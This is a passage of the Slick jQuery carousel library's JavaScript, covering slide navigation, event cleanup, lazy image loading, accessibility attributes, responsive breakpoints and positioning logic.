            ? null !== s.activeBreakpoint
              ? (o !== s.activeBreakpoint || e) &&
                ((s.activeBreakpoint = o),
                "unslick" === s.breakpointSettings[o]
                  ? s.unslick(o)
                  : ((s.options = c.extend(
                      {},
                      s.originalSettings,
                      s.breakpointSettings[o]
                    )),
                    !0 === t && (s.currentSlide = s.options.initialSlide),
                    s.refresh(t)),
                (r = o))
              : ((s.activeBreakpoint = o),
                "unslick" === s.breakpointSettings[o]
                  ? s.unslick(o)
                  : ((s.options = c.extend(
                      {},
                      s.originalSettings,
                      s.breakpointSettings[o]
                    )),
                    !0 === t && (s.currentSlide = s.options.initialSlide),
                    s.refresh(t)),
                (r = o))
            : null !== s.activeBreakpoint &&
              ((s.activeBreakpoint = null),
              (s.options = s.originalSettings),
              !0 === t && (s.currentSlide = s.options.initialSlide),
              s.refresh(t),
              (r = o)),
            t || !1 === r || s.$slider.trigger("breakpoint", [s, r]);
        }
      }),
      (r.prototype.changeSlide = function (t, e) {
        var i,
          o,
          n = this,
          s = c(t.currentTarget);
        switch (
          (s.is("a") && t.preventDefault(),
          s.is("li") || (s = s.closest("li")),
          (i =
            n.slideCount % n.options.slidesToScroll != 0
              ? 0
              : (n.slideCount - n.currentSlide) % n.options.slidesToScroll),
          t.data.message)
        ) {
          case "previous":
            (o =
              0 === i ? n.options.slidesToScroll : n.options.slidesToShow - i),
              n.slideCount > n.options.slidesToShow &&
                n.slideHandler(n.currentSlide - o, !1, e);
            break;
          case "next":
            (o = 0 === i ? n.options.slidesToScroll : i),
              n.slideCount > n.options.slidesToShow &&
                n.slideHandler(n.currentSlide + o, !1, e);
            break;
          case "index":
            var r =
              0 === t.data.index
                ? 0
                : t.data.index || s.index() * n.options.slidesToScroll;
            n.slideHandler(n.checkNavigable(r), !1, e),
              s.children().trigger("focus");
            break;
          default:
            return;
        }
      }),
      (r.prototype.checkNavigable = function (t) {
        var e, i;
        if (((i = 0), t > (e = this.getNavigableIndexes())[e.length - 1]))
          t = e[e.length - 1];
        else
          for (var o in e) {
            if (t < e[o]) {
              t = i;
              break;
            }
            i = e[o];
          }
        return t;
      }),
      (r.prototype.cleanUpEvents = function () {
        var t = this;
        t.options.dots &&
          null !== t.$dots &&
          (c("li", t.$dots)
            .off("click.slick", t.changeSlide)
            .off("mouseenter.slick", c.proxy(t.interrupt, t, !0))
            .off("mouseleave.slick", c.proxy(t.interrupt, t, !1)),
          !0 === t.options.accessibility &&
            t.$dots.off("keydown.slick", t.keyHandler)),
          t.$slider.off("focus.slick blur.slick"),
          !0 === t.options.arrows &&
            t.slideCount > t.options.slidesToShow &&
            (t.$prevArrow && t.$prevArrow.off("click.slick", t.changeSlide),
            t.$nextArrow && t.$nextArrow.off("click.slick", t.changeSlide),
            !0 === t.options.accessibility &&
              (t.$prevArrow && t.$prevArrow.off("keydown.slick", t.keyHandler),
              t.$nextArrow && t.$nextArrow.off("keydown.slick", t.keyHandler))),
          t.$list.off("touchstart.slick mousedown.slick", t.swipeHandler),
          t.$list.off("touchmove.slick mousemove.slick", t.swipeHandler),
          t.$list.off("touchend.slick mouseup.slick", t.swipeHandler),
          t.$list.off("touchcancel.slick mouseleave.slick", t.swipeHandler),
          t.$list.off("click.slick", t.clickHandler),
          c(document).off(t.visibilityChange, t.visibility),
          t.cleanUpSlideEvents(),
          !0 === t.options.accessibility &&
            t.$list.off("keydown.slick", t.keyHandler),
          !0 === t.options.focusOnSelect &&
            c(t.$slideTrack).children().off("click.slick", t.selectHandler),
          c(window).off(
            "orientationchange.slick.slick-" + t.instanceUid,
            t.orientationChange
          ),
          c(window).off("resize.slick.slick-" + t.instanceUid, t.resize),
          c("[draggable!=true]", t.$slideTrack).off(
            "dragstart",
            t.preventDefault
          ),
          c(window).off("load.slick.slick-" + t.instanceUid, t.setPosition);
      }),
      (r.prototype.cleanUpSlideEvents = function () {
        var t = this;
        t.$list.off("mouseenter.slick", c.proxy(t.interrupt, t, !0)),
          t.$list.off("mouseleave.slick", c.proxy(t.interrupt, t, !1));
      }),
      (r.prototype.cleanUpRows = function () {
        var t;
        1 < this.options.rows &&
          ((t = this.$slides.children().children()).removeAttr("style"),
          this.$slider.empty().append(t));
      }),
      (r.prototype.clickHandler = function (t) {
        !1 === this.shouldClick &&
          (t.stopImmediatePropagation(),
          t.stopPropagation(),
          t.preventDefault());
      }),
      (r.prototype.destroy = function (t) {
        var e = this;
        e.autoPlayClear(),
          (e.touchObject = {}),
          e.cleanUpEvents(),
          c(".slick-cloned", e.$slider).detach(),
          e.$dots && e.$dots.remove(),
          e.$prevArrow &&
            e.$prevArrow.length &&
            (e.$prevArrow
              .removeClass("slick-disabled slick-arrow slick-hidden")
              .removeAttr("aria-hidden aria-disabled tabindex")
              .css("display", ""),
            e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.remove()),
          e.$nextArrow &&
            e.$nextArrow.length &&
            (e.$nextArrow
              .removeClass("slick-disabled slick-arrow slick-hidden")
              .removeAttr("aria-hidden aria-disabled tabindex")
              .css("display", ""),
            e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.remove()),
          e.$slides &&
            (e.$slides
              .removeClass(
                "slick-slide slick-active slick-center slick-visible slick-current"
              )
              .removeAttr("aria-hidden")
              .removeAttr("data-slick-index")
              .each(function () {
                c(this).attr("style", c(this).data("originalStyling"));
              }),
            e.$slideTrack.children(this.options.slide).detach(),
            e.$slideTrack.detach(),
            e.$list.detach(),
            e.$slider.append(e.$slides)),
          e.cleanUpRows(),
          e.$slider.removeClass("slick-slider"),
          e.$slider.removeClass("slick-initialized"),
          e.$slider.removeClass("slick-dotted"),
          (e.unslicked = !0),
          t || e.$slider.trigger("destroy", [e]);
      }),
      (r.prototype.disableTransition = function (t) {
        var e = {};
        (e[this.transitionType] = ""),
          !1 === this.options.fade
            ? this.$slideTrack.css(e)
            : this.$slides.eq(t).css(e);
      }),
      (r.prototype.fadeSlide = function (t, e) {
        var i = this;
        !1 === i.cssTransitions
          ? (i.$slides.eq(t).css({
              zIndex: i.options.zIndex,
            }),
            i.$slides.eq(t).animate(
              {
                opacity: 1,
              },
              i.options.speed,
              i.options.easing,
              e
            ))
          : (i.applyTransition(t),
            i.$slides.eq(t).css({
              opacity: 1,
              zIndex: i.options.zIndex,
            }),
            e &&
              setTimeout(function () {
                i.disableTransition(t), e.call();
              }, i.options.speed));
      }),
      (r.prototype.fadeSlideOut = function (t) {
        var e = this;
        !1 === e.cssTransitions
          ? e.$slides.eq(t).animate(
              {
                opacity: 0,
                zIndex: e.options.zIndex - 2,
              },
              e.options.speed,
              e.options.easing
            )
          : (e.applyTransition(t),
            e.$slides.eq(t).css({
              opacity: 0,
              zIndex: e.options.zIndex - 2,
            }));
      }),
      (r.prototype.filterSlides = r.prototype.slickFilter =
        function (t) {
          var e = this;
          null !== t &&
            ((e.$slidesCache = e.$slides),
            e.unload(),
            e.$slideTrack.children(this.options.slide).detach(),
            e.$slidesCache.filter(t).appendTo(e.$slideTrack),
            e.reinit());
        }),
      (r.prototype.focusHandler = function () {
        var i = this;
        i.$slider
          .off("focus.slick blur.slick")
          .on("focus.slick blur.slick", "*", function (t) {
            t.stopImmediatePropagation();
            var e = c(this);
            setTimeout(function () {
              i.options.pauseOnFocus &&
                ((i.focussed = e.is(":focus")), i.autoPlay());
            }, 0);
          });
      }),
      (r.prototype.getCurrent = r.prototype.slickCurrentSlide =
        function () {
          return this.currentSlide;
        }),
      (r.prototype.getDotCount = function () {
        var t = this,
          e = 0,
          i = 0,
          o = 0;
        if (!0 === t.options.infinite)
          if (t.slideCount <= t.options.slidesToShow) ++o;
          else
            for (; e < t.slideCount; )
              ++o,
                (e = i + t.options.slidesToScroll),
                (i +=
                  t.options.slidesToScroll <= t.options.slidesToShow
                    ? t.options.slidesToScroll
                    : t.options.slidesToShow);
        else if (!0 === t.options.centerMode) o = t.slideCount;
        else if (t.options.asNavFor)
          for (; e < t.slideCount; )
            ++o,
              (e = i + t.options.slidesToScroll),
              (i +=
                t.options.slidesToScroll <= t.options.slidesToShow
                  ? t.options.slidesToScroll
                  : t.options.slidesToShow);
        else
          o =
            1 +
            Math.ceil(
              (t.slideCount - t.options.slidesToShow) / t.options.slidesToScroll
            );
        return o - 1;
      }),
      (r.prototype.getLeft = function (t) {
        var e,
          i,
          o,
          n,
          s = this,
          r = 0;
        return (
          (s.slideOffset = 0),
          (i = s.$slides.first().outerHeight(!0)),
          !0 === s.options.infinite
            ? (s.slideCount > s.options.slidesToShow &&
                ((s.slideOffset = s.slideWidth * s.options.slidesToShow * -1),
                (n = -1),
                !0 === s.options.vertical &&
                  !0 === s.options.centerMode &&
                  (2 === s.options.slidesToShow
                    ? (n = -1.5)
                    : 1 === s.options.slidesToShow && (n = -2)),
                (r = i * s.options.slidesToShow * n)),
              s.slideCount % s.options.slidesToScroll != 0 &&
                t + s.options.slidesToScroll > s.slideCount &&
                s.slideCount > s.options.slidesToShow &&
                (r =
                  t > s.slideCount
                    ? ((s.slideOffset =
                        (s.options.slidesToShow - (t - s.slideCount)) *
                        s.slideWidth *
                        -1),
                      (s.options.slidesToShow - (t - s.slideCount)) * i * -1)
                    : ((s.slideOffset =
                        (s.slideCount % s.options.slidesToScroll) *
                        s.slideWidth *
                        -1),
                      (s.slideCount % s.options.slidesToScroll) * i * -1)))
            : t + s.options.slidesToShow > s.slideCount &&
              ((s.slideOffset =
                (t + s.options.slidesToShow - s.slideCount) * s.slideWidth),
              (r = (t + s.options.slidesToShow - s.slideCount) * i)),
          s.slideCount <= s.options.slidesToShow && (r = s.slideOffset = 0),
          !0 === s.options.centerMode && s.slideCount <= s.options.slidesToShow
            ? (s.slideOffset =
                (s.slideWidth * Math.floor(s.options.slidesToShow)) / 2 -
                (s.slideWidth * s.slideCount) / 2)
            : !0 === s.options.centerMode && !0 === s.options.infinite
            ? (s.slideOffset +=
                s.slideWidth * Math.floor(s.options.slidesToShow / 2) -
                s.slideWidth)
            : !0 === s.options.centerMode &&
              ((s.slideOffset = 0),
              (s.slideOffset +=
                s.slideWidth * Math.floor(s.options.slidesToShow / 2))),
          (e =
            !1 === s.options.vertical
              ? t * s.slideWidth * -1 + s.slideOffset
              : t * i * -1 + r),
          !0 === s.options.variableWidth &&
            ((o =
              s.slideCount <= s.options.slidesToShow ||
              !1 === s.options.infinite
                ? s.$slideTrack.children(".slick-slide").eq(t)
                : s.$slideTrack
                    .children(".slick-slide")
                    .eq(t + s.options.slidesToShow)),
            (e =
              !0 === s.options.rtl
                ? o[0]
                  ? -1 * (s.$slideTrack.width() - o[0].offsetLeft - o.width())
                  : 0
                : o[0]
                ? -1 * o[0].offsetLeft
                : 0),
            !0 === s.options.centerMode &&
              ((o =
                s.slideCount <= s.options.slidesToShow ||
                !1 === s.options.infinite
                  ? s.$slideTrack.children(".slick-slide").eq(t)
                  : s.$slideTrack
                      .children(".slick-slide")
                      .eq(t + s.options.slidesToShow + 1)),
              (e =
                !0 === s.options.rtl
                  ? o[0]
                    ? -1 * (s.$slideTrack.width() - o[0].offsetLeft - o.width())
                    : 0
                  : o[0]
                  ? -1 * o[0].offsetLeft
                  : 0),
              (e += (s.$list.width() - o.outerWidth()) / 2))),
          e
        );
      }),
      (r.prototype.getOption = r.prototype.slickGetOption =
        function (t) {
          return this.options[t];
        }),
      (r.prototype.getNavigableIndexes = function () {
        var t,
          e = this,
          i = 0,
          o = 0,
          n = [];
        for (
          t =
            !1 === e.options.infinite
              ? e.slideCount
              : ((i = -1 * e.options.slidesToScroll),
                (o = -1 * e.options.slidesToScroll),
                2 * e.slideCount);
          i < t;

        )
          n.push(i),
            (i = o + e.options.slidesToScroll),
            (o +=
              e.options.slidesToScroll <= e.options.slidesToShow
                ? e.options.slidesToScroll
                : e.options.slidesToShow);
        return n;
      }),
      (r.prototype.getSlick = function () {
        return this;
      }),
      (r.prototype.getSlideCount = function () {
        var i,
          o,
          n = this;
        return (
          (o =
            !0 === n.options.centerMode
              ? n.slideWidth * Math.floor(n.options.slidesToShow / 2)
              : 0),
          !0 === n.options.swipeToSlide
            ? (n.$slideTrack.find(".slick-slide").each(function (t, e) {
                if (e.offsetLeft - o + c(e).outerWidth() / 2 > -1 * n.swipeLeft)
                  return (i = e), !1;
              }),
              Math.abs(c(i).attr("data-slick-index") - n.currentSlide) || 1)
            : n.options.slidesToScroll
        );
      }),
      (r.prototype.goTo = r.prototype.slickGoTo =
        function (t, e) {
          this.changeSlide(
            {
              data: {
                message: "index",
                index: parseInt(t),
              },
            },
            e
          );
        }),
      (r.prototype.init = function (t) {
        var e = this;
        c(e.$slider).hasClass("slick-initialized") ||
          (c(e.$slider).addClass("slick-initialized"),
          e.buildRows(),
          e.buildOut(),
          e.setProps(),
          e.startLoad(),
          e.loadSlider(),
          e.initializeEvents(),
          e.updateArrows(),
          e.updateDots(),
          e.checkResponsive(!0),
          e.focusHandler()),
          t && e.$slider.trigger("init", [e]),
          !0 === e.options.accessibility && e.initADA(),
          e.options.autoplay && ((e.paused = !1), e.autoPlay());
      }),
      (r.prototype.initADA = function () {
        var i = this,
          o = Math.ceil(i.slideCount / i.options.slidesToShow),
          n = i.getNavigableIndexes().filter(function (t) {
            return 0 <= t && t < i.slideCount;
          });
        i.$slides
          .add(i.$slideTrack.find(".slick-cloned"))
          .attr({
            "aria-hidden": "true",
            tabindex: "-1",
          })
          .find("a, input, button, select")
          .attr({
            tabindex: "-1",
          }),
          null !== i.$dots &&
            (i.$slides
              .not(i.$slideTrack.find(".slick-cloned"))
              .each(function (t) {
                var e = n.indexOf(t);
                c(this).attr({
                  role: "tabpanel",
                  id: "slick-slide" + i.instanceUid + t,
                  tabindex: -1,
                }),
                  -1 !== e &&
                    c(this).attr({
                      "aria-describedby":
                        "slick-slide-control" + i.instanceUid + e,
                    });
              }),
            i.$dots
              .attr("role", "tablist")
              .find("li")
              .each(function (t) {
                var e = n[t];
                c(this).attr({
                  role: "presentation",
                }),
                  c(this)
                    .find("button")
                    .first()
                    .attr({
                      role: "tab",
                      id: "slick-slide-control" + i.instanceUid + t,
                      "aria-controls": "slick-slide" + i.instanceUid + e,
                      "aria-label": t + 1 + " of " + o,
                      "aria-selected": null,
                      tabindex: "-1",
                    });
              })
              .eq(i.currentSlide)
              .find("button")
              .attr({
                "aria-selected": "true",
                tabindex: "0",
              })
              .end());
        for (var t = i.currentSlide, e = t + i.options.slidesToShow; t < e; t++)
          i.$slides.eq(t).attr("tabindex", 0);
        i.activateADA();
      }),
      (r.prototype.initArrowEvents = function () {
        var t = this;
        !0 === t.options.arrows &&
          t.slideCount > t.options.slidesToShow &&
          (t.$prevArrow.off("click.slick").on(
            "click.slick",
            {
              message: "previous",
            },
            t.changeSlide
          ),
          t.$nextArrow.off("click.slick").on(
            "click.slick",
            {
              message: "next",
            },
            t.changeSlide
          ),
          !0 === t.options.accessibility &&
            (t.$prevArrow.on("keydown.slick", t.keyHandler),
            t.$nextArrow.on("keydown.slick", t.keyHandler)));
      }),
      (r.prototype.initDotEvents = function () {
        var t = this;
        !0 === t.options.dots &&
          (c("li", t.$dots).on(
            "click.slick",
            {
              message: "index",
            },
            t.changeSlide
          ),
          !0 === t.options.accessibility &&
            t.$dots.on("keydown.slick", t.keyHandler)),
          !0 === t.options.dots &&
            !0 === t.options.pauseOnDotsHover &&
            c("li", t.$dots)
              .on("mouseenter.slick", c.proxy(t.interrupt, t, !0))
              .on("mouseleave.slick", c.proxy(t.interrupt, t, !1));
      }),
      (r.prototype.initSlideEvents = function () {
        var t = this;
        t.options.pauseOnHover &&
          (t.$list.on("mouseenter.slick", c.proxy(t.interrupt, t, !0)),
          t.$list.on("mouseleave.slick", c.proxy(t.interrupt, t, !1)));
      }),
      (r.prototype.initializeEvents = function () {
        var t = this;
        t.initArrowEvents(),
          t.initDotEvents(),
          t.initSlideEvents(),
          t.$list.on(
            "touchstart.slick mousedown.slick",
            {
              action: "start",
            },
            t.swipeHandler
          ),
          t.$list.on(
            "touchmove.slick mousemove.slick",
            {
              action: "move",
            },
            t.swipeHandler
          ),
          t.$list.on(
            "touchend.slick mouseup.slick",
            {
              action: "end",
            },
            t.swipeHandler
          ),
          t.$list.on(
            "touchcancel.slick mouseleave.slick",
            {
              action: "end",
            },
            t.swipeHandler
          ),
          t.$list.on("click.slick", t.clickHandler),
          c(document).on(t.visibilityChange, c.proxy(t.visibility, t)),
          !0 === t.options.accessibility &&
            t.$list.on("keydown.slick", t.keyHandler),
          !0 === t.options.focusOnSelect &&
            c(t.$slideTrack).children().on("click.slick", t.selectHandler),
          c(window).on(
            "orientationchange.slick.slick-" + t.instanceUid,
            c.proxy(t.orientationChange, t)
          ),
          c(window).on(
            "resize.slick.slick-" + t.instanceUid,
            c.proxy(t.resize, t)
          ),
          c("[draggable!=true]", t.$slideTrack).on(
            "dragstart",
            t.preventDefault
          ),
          c(window).on("load.slick.slick-" + t.instanceUid, t.setPosition),
          c(t.setPosition);
      }),
      (r.prototype.initUI = function () {
        var t = this;
        !0 === t.options.arrows &&
          t.slideCount > t.options.slidesToShow &&
          (t.$prevArrow.show(), t.$nextArrow.show()),
          !0 === t.options.dots &&
            t.slideCount > t.options.slidesToShow &&
            t.$dots.show();
      }),
      (r.prototype.keyHandler = function (t) {
        var e = this;
        t.target.tagName.match("TEXTAREA|INPUT|SELECT") ||
          (37 === t.keyCode && !0 === e.options.accessibility
            ? e.changeSlide({
                data: {
                  message: !0 === e.options.rtl ? "next" : "previous",
                },
              })
            : 39 === t.keyCode &&
              !0 === e.options.accessibility &&
              e.changeSlide({
                data: {
                  message: !0 === e.options.rtl ? "previous" : "next",
                },
              }));
      }),
      (r.prototype.lazyLoad = function () {
        function t(t) {
          c("img[data-lazy]", t).each(function () {
            var t = c(this),
              e = c(this).attr("data-lazy"),
              i = c(this).attr("data-srcset"),
              o = c(this).attr("data-sizes") || s.$slider.attr("data-sizes"),
              n = document.createElement("img");
            (n.onload = function () {
              t.animate(
                {
                  opacity: 0,
                },
                100,
                function () {
                  i && (t.attr("srcset", i), o && t.attr("sizes", o)),
                    t.attr("src", e).animate(
                      {
                        opacity: 1,
                      },
                      200,
                      function () {
                        t.removeAttr(
                          "data-lazy data-srcset data-sizes"
                        ).removeClass("slick-loading");
                      }
                    ),
                    s.$slider.trigger("lazyLoaded", [s, t, e]);
                }
              );
            }),
              (n.onerror = function () {
                t
                  .removeAttr("data-lazy")
                  .removeClass("slick-loading")
                  .addClass("slick-lazyload-error"),
                  s.$slider.trigger("lazyLoadError", [s, t, e]);
              }),
              (n.src = e);
          });
        }
        var e,
          i,
          o,
          s = this;
        if (
          (!0 === s.options.centerMode
            ? (o =
                !0 === s.options.infinite
                  ? (i = s.currentSlide + (s.options.slidesToShow / 2 + 1)) +
                    s.options.slidesToShow +
                    2
                  : ((i = Math.max(
                      0,
                      s.currentSlide - (s.options.slidesToShow / 2 + 1)
                    )),
                    s.options.slidesToShow / 2 + 1 + 2 + s.currentSlide))
            : ((i = s.options.infinite
                ? s.options.slidesToShow + s.currentSlide
                : s.currentSlide),
              (o = Math.ceil(i + s.options.slidesToShow)),
              !0 === s.options.fade &&
                (0 < i && i--, o <= s.slideCount && o++)),
          (e = s.$slider.find(".slick-slide").slice(i, o)),
          "anticipated" === s.options.lazyLoad)
        )
          for (
            var n = i - 1, r = o, a = s.$slider.find(".slick-slide"), l = 0;
            l < s.options.slidesToScroll;
            l++
          )
            n < 0 && (n = s.slideCount - 1),
              (e = (e = e.add(a.eq(n))).add(a.eq(r))),
              n--,
              r++;
        t(e),
          s.slideCount <= s.options.slidesToShow
            ? t(s.$slider.find(".slick-slide"))
            : s.currentSlide >= s.slideCount - s.options.slidesToShow
            ? t(
                s.$slider.find(".slick-cloned").slice(0, s.options.slidesToShow)
              )
            : 0 === s.currentSlide &&
              t(
                s.$slider
                  .find(".slick-cloned")
                  .slice(-1 * s.options.slidesToShow)
              );
      }),
      (r.prototype.loadSlider = function () {
        var t = this;
        t.setPosition(),
          t.$slideTrack.css({
            opacity: 1,
          }),
          t.$slider.removeClass("slick-loading"),
          t.initUI(),
          "progressive" === t.options.lazyLoad && t.progressiveLazyLoad();
      }),
      (r.prototype.next = r.prototype.slickNext =
        function () {
          this.changeSlide({
            data: {
              message: "next",
            },
          });
        }),
      (r.prototype.orientationChange = function () {
        this.checkResponsive(), this.setPosition();
      }),
      (r.prototype.pause = r.prototype.slickPause =
        function () {
          this.autoPlayClear(), (this.paused = !0);
        }),
      (r.prototype.play = r.prototype.slickPlay =
        function () {
          var t = this;
          t.autoPlay(),
            (t.options.autoplay = !0),
            (t.paused = !1),
            (t.focussed = !1),
            (t.interrupted = !1);
        }),
      (r.prototype.postSlide = function (t) {
        var e = this;
        e.unslicked ||
          (e.$slider.trigger("afterChange", [e, t]),
          (e.animating = !1),
          e.slideCount > e.options.slidesToShow && e.setPosition(),
          (e.swipeLeft = null),
          e.options.autoplay && e.autoPlay(),
          !0 === e.options.accessibility &&
            (e.initADA(),
            e.options.focusOnChange &&
              c(e.$slides.get(e.currentSlide)).attr("tabindex", 0).focus()));
      }),
      (r.prototype.prev = r.prototype.slickPrev =
        function () {
          this.changeSlide({
            data: {
              message: "previous",
            },
          });
        }),
      (r.prototype.preventDefault = function (t) {
        t.preventDefault();
      }),
      (r.prototype.progressiveLazyLoad = function (t) {
        t = t || 1;
        var e,
          i,
          o,
          n,
          s,
          r = this,
          a = c("img[data-lazy]", r.$slider);
        a.length
          ? ((e = a.first()),
            (i = e.attr("data-lazy")),
            (o = e.attr("data-srcset")),
            (n = e.attr("data-sizes") || r.$slider.attr("data-sizes")),
            ((s = document.createElement("img")).onload = function () {
              o && (e.attr("srcset", o), n && e.attr("sizes", n)),
                e
                  .attr("src", i)
                  .removeAttr("data-lazy data-srcset data-sizes")
                  .removeClass("slick-loading"),
                !0 === r.options.adaptiveHeight && r.setPosition(),
                r.$slider.trigger("lazyLoaded", [r, e, i]),
                r.progressiveLazyLoad();
            }),
            (s.onerror = function () {
              t < 3
                ? setTimeout(function () {
                    r.progressiveLazyLoad(t + 1);
                  }, 500)
                : (e
                    .removeAttr("data-lazy")
                    .removeClass("slick-loading")
                    .addClass("slick-lazyload-error"),
                  r.$slider.trigger("lazyLoadError", [r, e, i]),
                  r.progressiveLazyLoad());
            }),
            (s.src = i))
          : r.$slider.trigger("allImagesLoaded", [r]);
      }),
      (r.prototype.refresh = function (t) {
        var e,
          i,
          o = this;
        (i = o.slideCount - o.options.slidesToShow),
          !o.options.infinite && o.currentSlide > i && (o.currentSlide = i),
          o.slideCount <= o.options.slidesToShow && (o.currentSlide = 0),
          (e = o.currentSlide),
          o.destroy(!0),
          c.extend(o, o.initials, {
            currentSlide: e,
          }),
          o.init(),
          t ||
            o.changeSlide(
              {
                data: {
                  message: "index",
                  index: e,
                },
              },
              !1
            );
      }),
      (r.prototype.registerBreakpoints = function () {
        var t,
          e,
          i,
          o = this,
          n = o.options.responsive || null;
        if ("array" === c.type(n) && n.length) {
          for (t in ((o.respondTo = o.options.respondTo || "window"), n))
            if (((i = o.breakpoints.length - 1), n.hasOwnProperty(t))) {
              for (e = n[t].breakpoint; 0 <= i; )
                o.breakpoints[i] &&
                  o.breakpoints[i] === e &&
                  o.breakpoints.splice(i, 1),
                  i--;
              o.breakpoints.push(e), (o.breakpointSettings[e] = n[t].settings);
            }
          o.breakpoints.sort(function (t, e) {
            return o.options.mobileFirst ? t - e : e - t;
          });
        }
      }),
      (r.prototype.reinit = function () {
        var t = this;
        (t.$slides = t.$slideTrack
          .children(t.options.slide)
          .addClass("slick-slide")),
          (t.slideCount = t.$slides.length),
          t.currentSlide >= t.slideCount &&
            0 !== t.currentSlide &&
            (t.currentSlide = t.currentSlide - t.options.slidesToScroll),
          t.slideCount <= t.options.slidesToShow && (t.currentSlide = 0),
          t.registerBreakpoints(),
          t.setProps(),
          t.setupInfinite(),
          t.buildArrows(),
          t.updateArrows(),
          t.initArrowEvents(),
          t.buildDots(),
          t.updateDots(),
          t.initDotEvents(),
          t.cleanUpSlideEvents(),
          t.initSlideEvents(),
          t.checkResponsive(!1, !0),
          !0 === t.options.focusOnSelect &&
            c(t.$slideTrack).children().on("click.slick", t.selectHandler),
          t.setSlideClasses(
            "number" == typeof t.currentSlide ? t.currentSlide : 0
          ),
          t.setPosition(),
          t.focusHandler(),
          (t.paused = !t.options.autoplay),
          t.autoPlay(),
          t.$slider.trigger("reInit", [t]);
      }),
      (r.prototype.resize = function () {
        var t = this;
        c(window).width() !== t.windowWidth &&
          (clearTimeout(t.windowDelay),
          (t.windowDelay = window.setTimeout(function () {
            (t.windowWidth = c(window).width()),
              t.checkResponsive(),
              t.unslicked || t.setPosition();
          }, 50)));
      }),
      (r.prototype.removeSlide = r.prototype.slickRemove =
        function (t, e, i) {
          var o = this;
          if (
            ((t =
              "boolean" == typeof t
                ? !0 === (e = t)
                  ? 0
                  : o.slideCount - 1
                : !0 === e
                ? --t
                : t),
            o.slideCount < 1 || t < 0 || t > o.slideCount - 1)
          )
            return !1;
          o.unload(),
            !0 === i
              ? o.$slideTrack.children().remove()
              : o.$slideTrack.children(this.options.slide).eq(t).remove(),
            (o.$slides = o.$slideTrack.children(this.options.slide)),
            o.$slideTrack.children(this.options.slide).detach(),
            o.$slideTrack.append(o.$slides),
            (o.$slidesCache = o.$slides),
            o.reinit();
        }),
      (r.prototype.setCSS = function (t) {
        var e,
          i,
          o = this,
          n = {};
        !0 === o.options.rtl && (t = -t),
          (e = "left" == o.positionProp ? Math.ceil(t) + "px" : "0px"),
          (i = "top" == o.positionProp ? Math.ceil(t) + "px" : "0px"),
          (n[o.positionProp] = t),
          !1 === o.transformsEnabled ||
            (!(n = {}) === o.cssTransitions
              ? (n[o.animType] = "translate(" + e + ", " + i + ")")
              : (n[o.animType] = "translate3d(" + e + ", " + i + ", 0px)")),
          o.$slideTrack.css(n);
      }),
      (r.prototype.setDimensions = function () {
        var t = this;
        !1 === t.options.vertical
          ? !0 === t.options.centerMode &&
            t.$list.css({
              padding: "0px " + t.options.centerPadding,
            })
          : (t.$list.height(
              t.$slides.first().outerHeight(!0) * t.options.slidesToShow
            ),
            !0 === t.options.centerMode &&
              t.$list.css({
                padding: t.options.centerPadding + " 0px",
              })),
          (t.listWidth = t.$list.width()),
          (t.listHeight = t.$list.height()),
          !1 === t.options.vertical && !1 === t.options.variableWidth
            ? ((t.slideWidth = Math.ceil(t.listWidth / t.options.slidesToShow)),
              t.$slideTrack.width(
                Math.ceil(
                  t.slideWidth * t.$slideTrack.children(".slick-slide").length
                )
              ))
            : !0 === t.options.variableWidth
            ? t.$slideTrack.width(5e3 * t.slideCount)
            : ((t.slideWidth = Math.ceil(t.listWidth)),
              t.$slideTrack.height(
                Math.ceil(
                  t.$slides.first().outerHeight(!0) *
                    t.$slideTrack.children(".slick-slide").length
                )
              ));
        var e = t.$slides.first().outerWidth(!0) - t.$slides.first().width();
        !1 === t.options.variableWidth &&
          t.$slideTrack.children(".slick-slide").width(t.slideWidth - e);
      }),
      (r.prototype.setFade = function () {
        var i,
          o = this;
        o.$slides.each(function (t, e) {
          (i = o.slideWidth * t * -1),
            !0 === o.options.rtl
              ? c(e).css({
                  position: "relative",
                  right: i,
                  top: 0,
                  zIndex: o.options.zIndex - 2,
                  opacity: 0,
                })
              : c(e).css({
                  position: "relative",
                  left: i,
                  top: 0,
                  zIndex: o.options.zIndex - 2,
                  opacity: 0,
                });
        }),
          o.$slides.eq(o.currentSlide).css({
            zIndex: o.options.zIndex - 1,
            opacity: 1,
          });
      }),
      (r.prototype.setHeight = function () {
        var t = this;
        if (
          1 === t.options.slidesToShow &&
          !0 === t.options.adaptiveHeight &&
          !1 === t.options.vertical
        ) {
          var e = t.$slides.eq(t.currentSlide).outerHeight(!0);
          t.$list.css("height", e);
        }
      }),
      (r.prototype.setOption = r.prototype.slickSetOption =
        function () {
          var t,
            e,
            i,
            o,
            n,
            s = this,
            r = !1;
          if (
            ("object" === c.type(arguments[0])
              ? ((i = arguments[0]), (r = arguments[1]), (n = "multiple"))
              : "string" === c.type(arguments[0]) &&
                ((i = arguments[0]),
                (o = arguments[1]),
                (r = arguments[2]),
                "responsive" === arguments[0] &&
                "array" === c.type(arguments[1])
                  ? (n = "responsive")
                  : void 0 !== arguments[1] && (n = "single")),
            "single" === n)
          )
            s.options[i] = o;
          else if ("multiple" === n)
            c.each(i, function (t, e) {
              s.options[t] = e;
            });
          else if ("responsive" === n)
            for (e in o)
              if ("array" !== c.type(s.options.responsive))
                s.options.responsive = [o[e]];
              else {
                for (t = s.options.responsive.length - 1; 0 <= t; )
                  s.options.responsive[t].breakpoint === o[e].breakpoint &&
                    s.options.responsive.splice(t, 1),
                    t--;
                s.options.responsive.push(o[e]);
              }
          r && (s.unload(), s.reinit());
        }),
      (r.prototype.setPosition = function () {
        var t = this;
        t.setDimensions(),
          t.setHeight(),
          !1 === t.options.fade
            ? t.setCSS(t.getLeft(t.currentSlide))
            : t.setFade(),
          t.$slider.trigger("setPosition", [t]);
      }),
      (r.prototype.setProps = function () {
        var t = this,
          e = document.body.style;
        (t.positionProp = !0 === t.options.vertical ? "top" : "left"),
          "top" === t.positionProp
            ? t.$slider.addClass("slick-vertical")
            : t.$slider.removeClass("slick-vertical"),
          (void 0 === e.WebkitTransition &&
            void 0 === e.MozTransition &&
            void 0 === e.msTransition) ||
            (!0 === t.options.useCSS && (t.cssTransitions = !0)),
          t.options.fade &&
            ("number" == typeof t.options.zIndex
              ? t.options.zIndex < 3 && (t.options.zIndex = 3)
              : (t.options.zIndex = t.defaults.zIndex)),
          void 0 !== e.OTransform &&
            ((t.animType = "OTransform"),
            (t.transformType = "-o-transform"),
            (t.transitionType = "OTransition"),
            void 0 === e.perspectiveProperty &&
